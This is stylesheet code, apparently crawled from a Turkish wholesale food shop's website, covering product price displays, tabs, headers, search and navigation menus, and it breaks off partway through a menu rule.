.myfiyat .satis_fiyati .fiyat{display:block;float:left;width:auto;font-size:31px;color:#4c4c4c;font-weight:700;position:relative}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .pricesep{background:#ffffffa1;margin-bottom:17px;height:1px;padding:0px}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur{padding-left:10px}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{display:block;float:left;width:80%;margin-bottom:6px}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .label{display:none}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati i{display:none}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{font-size:16px;color:#63686e;display:block;padding-bottom:8px;font-weight:600}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati{display:block;float:left}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block .label{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block i{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block .fiyat{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block .fiyat span.fiyat_kur{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati{display:block;float:left}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block .label{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block i{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block .fiyat{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block .fiyat span.fiyat_kur{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati{display:block;float:left}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block .label{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block i{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block .fiyat{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block .fiyat span.fiyat_kur{}.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{}.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker{}.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker strong{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati{display:block;float:left;margin-right:5%;color:#4f545a}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .label{font-size:12px;display:block;width:100%;padding-bottom:7px;color:#4c4c4c}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati i{display:none}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat{font-size:23px;font-weight:700;display:block;float:left}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat span.fiyat_kur{display:block;float:right;padding-left:6px;font-size:13px;padding-top:2px}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati{display:block;float:left;margin-right:5%;color:#4f545a}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .label{font-size:12px;display:block;width:100%;padding-bottom:7px;color:#4c4c4c}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati i{display:none}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat{font-size:23px;font-weight:700;display:block;float:left}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat span.fiyat_kur{display:block;float:right;padding-left:6px;font-size:13px}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati{display:block;float:left;margin-right:5%;color:#6643b5}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .label{font-size:12px;display:block;width:100%;padding-bottom:7px;color:#4c4c4c}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati i{display:none}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat{font-size:23px;font-weight:700;display:block;float:left}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat span.fiyat_kur{display:block;float:right;padding-left:6px;font-size:13px}.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{display:block;float:left;width:100%;margin-top:18px}.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker{}.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker strong{}#kargo_text{}#kargo_text .kargotext{position:absolute;margin-top:-30px;background:#fff;padding:4px;font-size:14px;margin-left:129px;max-width:345px;border:1px solid #eee;padding-top:7px;border-radius:2px}#kargo_text .kargotext .icon{display:block;float:left;max-width:33px;color:#f98109}#kargo_text .kargotext .text #clock{color:#ec6f00!important}#kargo_text .kargotext .text{display:block;float:left;width:auto;font-size:13px;padding-top:5px;display:block;float:left}.ekHizmet{display:block;float:left;width:100%;padding:15px 0px}.ekHizmet p:first-child{display:block;width:100%;color:#f98109;padding-bottom:12px}.ekHizmet p{display:block;width:100%;color:#292929;padding-bottom:5px}.ekHizmet p input{}.ekHizmet p label{}.ekHizmet p label .ekHizmetCheck{}#whatsapp{padding:0px;padding-top:16px}#whatsapp a{padding:0px;background:#fff!important}#whatsapp a .whatsapp_tabela{display:block;float:left;width:100%;max-width:382px}#whatsapp a .whatsapp_tabela .wrap{}#whatsapp a .whatsapp_tabela .wrap p.title{display:none}#whatsapp a .whatsapp_tabela .wrap .icon{display:block;float:left;margin-top:1px;color:#388e3c}#whatsapp a .whatsapp_tabela .wrap .icon .fab{font-size:49px;margin-right:15px}#whatsapp a .whatsapp_tabela .wrap .right{display:block;float:left;padding-top:7px}#whatsapp a .whatsapp_tabela .wrap .right p.number{color:#393e46}#whatsapp a .whatsapp_tabela .wrap p.slogan{display:block;float:left;font-size:24px;margin-top:3px;color:#388e3c}#ntab{padding:0px;background:#fff;border:1px solid #ddd;border-radius:10px;margin-top:25px}#ntab ul{display:block;width:100%;float:left;padding-left:12px}#ntab ul .tabtitle{display:block;float:left;padding:19px 33px;font-size:20px;cursor:pointer}#ntab ul .tabtitle.active{background:linear-gradient(to top,#f96909 0%,#f99909 100%);color:#fff;margin-top:-6px;padding-top:23px;padding-bottom:16px;border-radius:7px;box-shadow:2px 2px 5px #0003}#ntab .tabdetay{display:block;float:left;width:100%;padding:15px}#ntab ul .tabtitle:hover{color:#ccc}#ntab .tabdetay.active{}#ntab .tabdetay .tabcnt{display:none}#ntab .tabdetay .tabcnt.active{display:block;float:left;width:100%;font-size:14px;line-height:20px;overflow:hidden}.tukenen{background:#ccc;margin:15px 0px;background:#a20e0e;border-radius:6px;max-width:460px}.tukenen .far{font-size:32px;margin-top:4px;margin-left:12px;color:#fff}.tukenen p{display:block;width:100%;padding:12px;color:#fff;font-size:19px;text-align:center}.suggest{padding:0px;background:#fff;border:1px solid #ddd;border-radius:10px;overflow:hidden;position:relative;display:block;margin-top:25px;float:left}.suggest p.totalx{}.suggest p.totalx strong{}.suggest .sep{display:block;float:left;width:100%;height:1px;background:#ccc6}.suggest .sep2{display:block;float:left;width:100%;height:1px;background:#ccc6;margin-top:13px}.suggest ul.ms{float:left;width:100%;display:;padding-top:25px;padding-bottom:19px}.suggest ul.ms img{}.suggest ul.ms .msplus{background:#f7f7f7;padding:11px;border-radius:50px;font-size:20px;color:#f98e09;width:25px;height:25px;padding:0px;text-align:center;padding-top:3px;padding-left:1px;z-index:9;position:relative;margin-top:35px}.suggest ul.ms li{display:block;float:left}.suggest ul.ms li img{}.suggest p.totalx{display:block;width:100%;float:left;padding:16px;font-size:20px}.suggest p{display:block;width:100%;float:left;padding:16px;font-size:13px;padding:5px 49px}.suggest p input.checkbox{}.suggest p input.checkbox .ms{}.suggest p strong{}.suggest p.total{display:block;float:left;width:100%;font-size:25px;padding-top:14px;padding-bottom:11px;color:#e9290f}.suggest p.total strong{color:#393e46}.suggest p.total span#ms_Toplam{}.suggest input.submit{position:absolute;right:0;bottom:-2px;background:#f97009;font-size:17px;border:navajowhite;padding:15px 40px;color:#fff;padding-top:17px;cursor:pointer}@media screen and (min-width:760px) and (max-width:975px){.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{width:63%}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{width:63%}#kargo_text .kargotext{position:relative;margin-left:0;margin-top:5px}#behaviors .userbuttons{width:100%}#right #adet_urun{width:100%}.iconbehaviors_detay{min-width:99%}#whatsapp a{padding:0px!important}#ntab{padding:0px;background:#fff;border:1px solid #ddd;border-radius:10px;margin-top:25px}#ntab ul{display:block;width:100%;float:left;padding-left:12px}#ntab ul .tabtitle{display:block;float:left;padding:19px 14px;font-size:17px;cursor:pointer}#ntab ul .tabtitle.active{background:linear-gradient(to top,#f96909 0%,#f99909 100%);color:#fff;margin-top:-6px;padding-top:24px;padding-bottom:16px;border-radius:7px;box-shadow:2px 2px 5px #0003}#ntab .tabdetay{display:block;float:left;width:100%;padding:15px}#ntab ul .tabtitle:hover{color:#eee}#ntab .tabdetay.active{}#ntab .tabdetay .tabcnt{display:none}#ntab .tabdetay .tabcnt.active{display:block;float:left;width:100%;font-size:14px;line-height:20px;overflow:hidden}}@media screen and (min-width:420px) and (max-width:759px){#productDetail #detailContainer #left{width:100%}#productDetail #detailContainer #right{width:100%}#behaviors .userbuttons{display:none}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{width:63%}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{width:63%}#kargo_text .kargotext{position:relative;margin-left:0;margin-top:5px}#behaviors .userbuttons{width:100%}#right #adet_urun{width:100%}.iconbehaviors_detay{min-width:99%}#whatsapp a{padding:0px!important}#ntab{padding:0px;background:#fff;border:1px solid #ddd;border-radius:10px;margin-top:25px}#ntab ul{display:block;width:100%;float:left;padding-left:12px}#ntab ul .tabtitle{display:block;float:left;padding:18px 14px;font-size:17px;cursor:pointer}#ntab ul .tabtitle.active{background:linear-gradient(to top,#f96909 0%,#f99909 100%);color:#fff;margin-top:-6px;padding-top:24px;padding-bottom:16px;border-radius:7px;box-shadow:2px 2px 5px #0003}#ntab .tabdetay{display:block;float:left;width:100%;padding:15px}#ntab ul .tabtitle:hover{color:#eee}#ntab .tabdetay.active{}#ntab .tabdetay .tabcnt{display:none}#ntab .tabdetay .tabcnt.active{display:block;float:left;width:100%;font-size:14px;line-height:20px;overflow:hidden}}@media screen and (min-width:300px) and (max-width:419px){#productDetail #detailContainer #left{width:100%}#productDetail #detailContainer #right{width:100%}#behaviors .userbuttons{display:none}.iconbehaviors_detay .iconwidth{max-width:75px;background-size:100%!important}#sepet_butonlar a{width:100%!important;text-align:center;margin-bottom:15px}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{width:63%}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{width:63%}#kargo_text .kargotext{position:relative;margin-left:0;margin-top:5px}#behaviors .userbuttons{width:100%}#right #adet_urun{width:100%}.iconbehaviors_detay{min-width:99%}#whatsapp a{padding:0px!important}#ntab{padding:0px;background:#fff;border:none;border-radius:10px;margin-top:25px}#ntab ul{display:block;width:100%;float:left;padding-left:12px}#ntab ul .tabtitle{display:block;float:left;padding:16px 12px;font-size:13px;cursor:pointer;width:calc(24% - 8px);text-align:center;background:#eee;border-radius:10px;margin:4px}#ntab ul .tabtitle.active{background:linear-gradient(to top,#f96909 0%,#f99909 100%);color:#fff;margin-top:0px;padding-top:17px;padding-bottom:16px;border-radius:7px;box-shadow:2px 2px 5px #0003;float:left}#ntab ul .tabtitle i{display:none}#ntab .tabdetay{display:block;float:left;width:100%;padding:15px}#ntab ul .tabtitle:hover{color:#eee}#ntab .tabdetay.active{}#ntab .tabdetay .tabcnt{display:none}#ntab .tabdetay .tabcnt.active{display:block;float:left;width:100%;font-size:14px;line-height:20px;overflow:hidden}#whatsapp a .whatsapp_tabela .wrap .right{width:257px;font-size:15px;text-align:left;line-height:22px}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati{}.suggest{padding:0px;background:#fff;border:1px solid #ddd;border-radius:10px;overflow:hidden;position:relative;display:block;margin-top:25px;float:left;margin:15px}.suggest p.totalx{}.suggest p.totalx strong{}.suggest .sep{display:block;float:left;width:100%;height:1px;background:#ccc6}.suggest .sep2{display:block;float:left;width:100%;height:1px;background:#ccc6;margin-top:13px}.suggest ul.ms{float:left;width:100%;display:;padding-top:25px;padding-bottom:19px}.suggest ul.ms img{}.suggest ul.ms .msplus{background:#f7f7f7;padding:11px;border-radius:50px;font-size:20px;color:#f98e09;width:25px;height:25px;padding:0px;text-align:center;padding-top:3px;padding-left:1px;z-index:9;position:relative;margin-top:35px}.suggest ul.ms li{display:block;float:left;width:45%}.suggest ul.ms li img{}.suggest p.totalx{display:block;width:100%;float:left;padding:16px;font-size:20px}.suggest p{display:block;width:100%;float:left;padding:16px;font-size:13px;padding:5px 11px;line-height:19px}.suggest p input.checkbox{border:1px solid #ddd;width:13px;height:13px;z-index:999;position:relative;float:left;margin-top:0px;margin-right:10px}.suggest p input.checkbox .ms{}.suggest p strong{}.suggest p.total{display:block;float:left;width:100%;font-size:25px;padding-top:14px;padding-bottom:11px;color:#e9290f}.suggest p.total strong{color:#393e46;display:block;font-size:19px;padding-bottom:9px}.suggest p.total span#ms_Toplam{}.suggest input.submit{position:relative;right:0;bottom:-2px;background:#f97009;font-size:17px;border:navajowhite;padding:15px 40px;color:#fff;padding-top:17px;cursor:pointer;width:100%}#onerilenler .urunOnerileri .c4{width:50%}#right a.marka{margin-top:4px}}

--- FILE ---
content_type: text/css
request_url: https://www.toptangidaurunleri.com/templates/bella/style.css?ref=562364146
body_size: 12195
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
    border: 0;
    outline: 0;
    vertical-align: baseline;
    margin: 0;
    padding: 0;
}

:focus {
    outline: 0;
}

ul {
    list-style: none;
}

table {
    border-collapse: separate;
    border-spacing: 0;
}

td {
    text-align: left;
    font-weight: normal;
}

blockquote:before,blockquote:after,q:before,q:after {
    content: "";
}

strong,b {
    font-weight: bold;
}

a {
    text-decoration: none;
}

a:hover {
    opacity: 0.90;
    transition: ease-in-out all .1s;
}

.golge {
    box-shadow: 0 0.125rem 0.175rem #0000000d,0 0.5rem 1rem #0000000f!important;
}

.dle {
    display: block;
    float: left;
}

.dre {
    display: block;
    float: right;
}

body {
    background: #f7f7f7 none repeat scroll 0 0;
    margin: 0!important;
    overflow-x: hidden;
    font-family: 'Jost',sans-serif;
    width: 100%;
    max-width: 100%;
}

/* WRAPPINGS */
#banner_set .wrapping {
    max-width: 1200px;
}

#category .wrapping {
    max-width: 1230px;
    position: relative;
}

#marka_carousel .wrapping {
    max-width: 1200px!important;
}

#search_page {
    background: #eeeeee73;
    padding: 20px;
}

#zero_carousel .wrapping {
    max-width: 100%;
    width: 100%;
}

.opt_rozet3 .wrapping {
    max-width: 1480px;
}

.wrapping {
    max-width: 1200px;
}

#sidesepet {
    background: #fff!important;
}

.PageBody {
}

#static_default .wrapping {
    background: #fff;
    padding: 15px;
    margin-bottom: 15px;
    border-radius: 15px;
}

/* OTHERS */
#openfilter {
    display: none!important;
}

.ontops a {
    font-size: 40px;
    color: #df2971;
}

.ontops {
    position: fixed;
    bottom: 20px;
    right: 20px;
}

.sticky-wrapper {
    z-index: 999;
}

.overback {
    backdrop-filter: grayscale(1) blur(5px);
}

.basket-wrap .basket-right {
    background: #ffffff;
}

.menustack {
    display: flex;
    float: left;
    width: 100%;
    position: relative;
    z-index: 20;
    background: #ffffff;
    align-items: center;
    height: 46px;
    transition: ease-in-out all .1s;
}

.menustack a {
    transition: ease-in-out all .1s;
}

.menustack a:hover {
    transition: ease-in-out all .1s;
}

.menustack ul {
}

.menustack ul li {
    display: block;
    float: left;
}

.menustack .wrapping {
    display: block;
    max-width: 1200px;
    margin: auto;
}

.menustack .level0 {
    display: flex;
    float: left;
    width: 100%;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: wrap;
    flex-direction: row;
}

.menustack .level0 .allcats {
}

.menustack .level0 .allcats:hover a {
    background: #fff;
    height: 38px;
    border-radius: 0px;
    color: #000;
}

.menustack .level0 .allcats a {
    padding: 3px 15px;
    height: 37px;
    display: flex;
    align-items: center;
}

.menustack .level0 .allcats .full_cats {
    background: #1b2732;
    color: #fff;
    border-radius: 40px;
    font-size: 0.92em;
    font-weight: 400;
    height: 34px;
}

.menustack .level0 .allcats:hover .opener {
    display: flex;
}

.menustack .level0 .allcats .full_cats:hover {
    background: #fff;
    height: 38px;
    border-radius: 0px;
    color: #000;
}

.menustack .level0 .allcats a:hover {
}

.menustack .level0 .allcats .opener {
    position: absolute;
    width: 100%;
    left: 0;
    background: #fff;
    margin-top: 0;
    justify-content: center;
    display: none;
    padding: 5px 25px;
    box-shadow: 0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;
}

.menustack .level0 .allcats .open {
    display: flex;
    float: left;
    width: 100%;
    justify-content: flex-start;
    max-width: 1200px;
    flex-wrap: wrap;
    flex-direction: row;
    padding-bottom: 25px;
    columns: 4;
    display: block;
}

.menustack .level0 .allcats .open li {
    display: block;
    float: left;
    width: 100%;
}

.menustack .level0 .allcats .open li a {
    font-weight: 600;
    padding: 0px;
    color: #000;
    font-size: 0.75em;
}

.menustack .level0 .allcats .open li .open2 {
    display: block;
    float: left;
    width: 100%;
}

.menustack .level0 .allcats .open li .open2 li {
    display: block;
    float: left;
    width: 100%;
}

.menustack .level0 .allcats .open li .open2 li a {
    display: block;
    width: 100%;
    font-weight: normal;
    font-size: 0.78em;
    padding: 0px 0px;
    height: auto;
    color: #5c636e;
    line-height: 17px;
    padding-left: 10px;
    display: none;
    position: relative;
}

.menustack .level0 .allcats .open li .open2 li a:before {
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    content: "\f105";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 0.75em;
    color: #bbb;
    align-items: center;
    top: 14px;
    margin-left: 0px;
    margin-right: 6px;
}

.menustack .level0 .allcats .open li .open2 li a:hover {
    color: #e62a76;
}

.menustack .step1 {
    display: flex;
    margin-top: -1px;
}

.menustack .step1 a {
    color: #000;
    font-size: 0.90em;
    font-weight: 500;
    display: flex;
    padding: 17px 17px;
}

.menustack .step1 a:after {
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    content: "\f107";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 0.75em;
    color: #e62a88;
    align-items: center;
    right: 6px;
    position: absolute;
    top: 20px;
}

.menustack .step1 a:hover {
    background: #fff;
    color: #000;
}

.menustack .step1 {
    position: relative;
}

.menustack .step1:hover a {
    background: #fff;
    color: #e62a76;
}

.menustack .step1:hover .open {
    display: flex;
}

.menustack .step1 .open {
    position: absolute;
    background: #fff;
    width: 350px;
    display: flex;
    padding: 15px;
    top: 47px;
    justify-content: space-evenly;
    display: none;
    box-shadow: 0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;
}

.menustack .step1 .open .left_con {
    width: 88%;
}

.menustack .step1 .open .left_con ul {
}

.menustack .step1 .open .left_con ul li {
    width: 100%;
}

.menustack .step1 .open .left_con ul li a {
    color: #000;
    padding: 0px;
    width: 100%;
    display: block;
    padding: 5px 0px;
    float: left;
    background: transparent;
    font-weight: 400;
}

.menustack .step1 .open .left_con ul li a:hover {
    color: #e62a76;
}

.menustack .step1 .open .right_con {
    padding-left: 15px;
    border-left: 1px solid #eee;
    width: 36%;
}

.menustack .step1 .open .right_con .title {
    font-weight: 500;
    font-size: 0.91em;
    margin-bottom: 11px;
}

.menustack .step1 .open .right_con ul {
    max-height: 150px;
    overflow-x: hidden;
}

.menustack .step1 .open .right_con ul li {
    display: block;
    float: left;
    width: 100%;
}

.menustack .step1 .open .right_con ul li a {
    color: #000;
    padding: 5px 0px;
    font-size: 0.70em;
    background: transparent;
}

.menustack .step1 .open .right_con ul li a:hover {
    color: #e62a76;
}

.menustack .step1:hover:nth-child(8) .open {
    margin-left: -80px;
}

.menustack .step1:hover:nth-child(9) .open {
    margin-left: -150px;
}

.menustack .step1:hover:nth-child(10) .open {
    margin-left: -236px;
}

.menustack .step1 .open .right_con ul::-webkit-scrollbar {
    height: 12px;
    width: 5px;
    background: #f1f1f1b3;
    margin: 5px;
    cursor: pointer;
}

.menustack .step1 .open .right_con ul::-webkit-scrollbar-thumb {
    background: #e62a76;
}

.menustack .step1 .open .right_con ul::-webkit-scrollbar-corner {
    background: #cec6c6;
}

/* MAIN HEADERS */
.fixed-header {
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    width: 100%;
    z-index: 999;
    transition: ease-in-out all .1s;
    box-shadow: 0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;
}

#head_top {
    display: block;
    width: 100%;
    background: #3f474e;
    font-size: 0.82em;
}

#head_top .contain {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    flex-direction: row;
    padding: 8px 0px;
    padding-bottom: 13px;
    color: #fff;
}

#head_top .comunebar {
    width: 20%;
    display: flex;
}

#head_top .comunebar p {
    font-weight: 600;
    margin-right: 5px;
}

#head_top .socialbar {
    display: flex;
    width: 40%;
    align-items: center;
    float: left;
    justify-content: center;
}

#head_top .socialbar ul {
    display: flex;
}

#head_top .socialbar ul li {
    padding: 0px 5px;
}

#head_top .socialbar ul li a {
    color: #fff;
}

#head_top .socialbar ul li a:hover {
}

#head_top .pagesbar {
    display: block;
    float: right;
    width: 40%;
}

#head_top .pagesbar ul {
    display: flex;
    justify-content: flex-end;
}

#head_top .pagesbar ul li {
}

#head_top .pagesbar ul li a {
    color: #f7f7f7;
    padding-left: 20px;
    font-size: 0.90em;
}

#head_top .pagesbar ul li a:hover {
}

#head_top .pagesbar ul li a .fa {
    margin-right: 6px;
}

#header {
}

#header .contain {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
}

#header .logo {
    display: flex;
    width: 200px;
    justify-content: flex-start;
    align-items: center;
}

#header .logo a {
    display: block;
    float: left;
    width: 100%;
}

#header .logo a img {
    display: block;
    float: left;
    width: 100%;
}

#header .search {
    display: flex;
    padding: 20px;
    width: calc(94% - 671px);
    justify-content: flex-start;
    padding: 20px 65px;
    align-items: center;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    padding-left: 0;
    padding-right: 130px;
}

#header .search form {
    display: flex;
    width: 100%;
}

#header {
    background: #fff;
}

#header p {
}

#header a.search_close_win {
}

#header .search .search_button {
    right: 0;
    top: 0;
    width: 48px;
    border: none;
    background: transparent;
    border-radius: 0px 250px 255px 0px;
    margin-left: -41px;
}

#header .search .search_button svg {
    stroke: #3f474e;
    width: 19px;
    margin-right: 15px;
}

#header a.search_close_win fas {
}

#header a.search_close_win fas .fa-times {
}

#header input#detailSearchKey {
    padding: 9px;
    border: 1px solid #ddd;
    min-width: 50%;
    display: flex;
    align-items: center;
    height: 46px;
    border-radius: 0px;
    border-radius: 55px;
    color: #a0a0a0;
    justify-content: center;
}

#header input#detailSearchKey::placeholder {
    color: #ddd;
}

#header .new_search {
    background: #fff;
    position: absolute;
    margin-top: 0px;
    border-radius: 3px;
    width: 80%;
    display: none;
    z-index: 99;
    margin-top: 44px;
    border: 2px solid #ddd;
}

#header .new_search .ajaxSearchNotFound {
    display: block;
    text-align: center;
    padding: 25px;
    font-size: 0.95em;
    color: #f57070;
}

#header .new_search .summary {
    display: block;
    float: left;
    width: 100%;
    font-weight: 600;
    text-align: center;
    padding: 15px;
    padding-bottom: 28px;
    color: #ddd;
}

#header .new_search .summary a {
    display: block;
    float: left;
    width: 100%;
    color: #729d39;
    border-top: 1px solid #eee;
    padding-top: 23px;
}

#header .new_search .left {
    display: block;
    float: left;
    width: 100%;
    padding: 2px;
}

#header .new_search .left p.title {
    background: #fff;
    padding: 10px;
    font-size: 1em;
    color: #535354;
    border-bottom: 1px solid #ddd;
    font-weight: 500;
}

#header .new_search .left .search-loading {
    display: block;
    float: left;
    width: 100%;
    text-align: center;
}

#header .new_search .left .search-loading img {
    width: 50px;
    height: 50px;
    margin: 35px;
}

#header .new_search .left .search-content {
    display: block;
    float: left;
    width: 100%;
}

#header .new_search .left .search-content li {
    display: block;
    float: left;
    width: 100%;
}

#header .new_search .left .search-content li:nth-child(even) a {
    background: #eeeeee91;
}

#header .new_search .left .search-content li a {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: flex-start;
    flex-direction: row;
    flex-wrap: nowrap;
}

#header .new_search .left .search-content li a img {
    width: 60px;
    padding: 11px;
}

#header .new_search .left .search-content li a p.name {
    color: #000;
    font-size: 0.80em;
    line-height: 17px;
    width: 70%;
}

#header .new_search .left .search-content li a p.cat {
    padding: 0px;
    color: #929aab;
    font-size: 0.85em;
    width: 100px;
    line-height: 18px;
    font-weight: 300;
}

#header .userfuncs {
    display: flex;
    width: 240px;
    float: right;
    align-items: center;
    justify-content: flex-end;
}

#header .userfuncs a {
    padding: 0px 4px;
    width: 50%;
    display: block;
    background: #ffffff;
    margin-left: 6px;
    text-align: right;
    font-size: 0.90em;
    color: #5c636e;
    display: flex;
    justify-content: space-evenly;
    border-radius: 5px;
    height: 50px;
    align-items: center;
    font-weight: 500;
    border-radius: 250px;
}

#header .userfuncs .giris::before {
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    content: "\f577";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 1em;
    color: #3f474e;
    align-items: center;
}

#header .userfuncs .kayit::before {
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    content: "\f234";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 1em;
    color: #3f474e;
    align-items: center;
}

#header .userfuncs a:hover {
}

#header .functions {
    display: flex;
    width: 124px;
    float: right;
    align-items: center;
    justify-content: flex-end;
}

#header .functions a {
    background: #3f474e;
    display: flex;
    width: 94%;
    border-radius: 5px;
    padding: 2px;
    align-items: center;
    justify-content: space-around;
    color: #fff;
    font-size: 0.87em;
    padding-left: 11px;
    height: 47px;
    border-radius: 250px;
}

#header .functions a #toplamUrun {
    color: #fff;
    background: #e62a76;
    padding: 5px;
    border-radius: 50px;
    font-size: 0.6em;
    display: flex;
    height: 24px;
    align-items: center;
    width: 24px;
    justify-content: center;
    margin-right: 2px;
    margin-left: 4px;
}

#header .functions #sepet_open_window svg {
    width: 31px;
    fill: #fff;
    margin-left: -4px;
}

/* MINI HEADER */
#baby_header {
    background: #fff;
    position: fixed;
    box-shadow: 0px 0px 15px #00000024;
    width: 100%;
    top: 0;
    z-index: 999;
    display: none;
    border-bottom: 1px solid #eee;
    overflow: visible!important;
    height: 50px;
}

#baby_header .wrapping {
    max-width: 100%;
}

#baby_header .logo {
    display: block;
    float: left;
    width: 138px;
}

#baby_header .logo a {
    display: block;
    float: left;
    width: 100%;
}

#baby_header .logo a img {
    width: 100%;
}

#baby_header .mainmenu {
    display: block;
    float: left;
    width: calc(100% - 339px);
    margin-top: -14px;
}

#baby_header .functions {
    display: block;
    float: right;
    width: 200px;
}

#baby_header .functions a {
    display: flex;
    float: right;
    align-items: center;
    width: 45px;
    height: 49px;
}

#baby_header .functions a.sepet span {
    display: none;
}

#baby_header .functions a.sepet svg {
    width: 32px;
}

/* MENULER */
.mainmenu ul.menu {
    display: block;
    float: left;
    width: 100%;
    text-align: center;
    font-weight: 600;
    padding-top: 13px;
    text-transform: uppercase;
}

.mainmenu ul.menu li {
    display: inline-block;
}

.mainmenu ul.menu li:hover .sub1 {
    display: block;
}

.mainmenu ul.menu li:hover a {
    border-bottom: 2px solid #ef5f00;
    color: #ef5f00;
}

.mainmenu ul.menu li a {
    display: block;
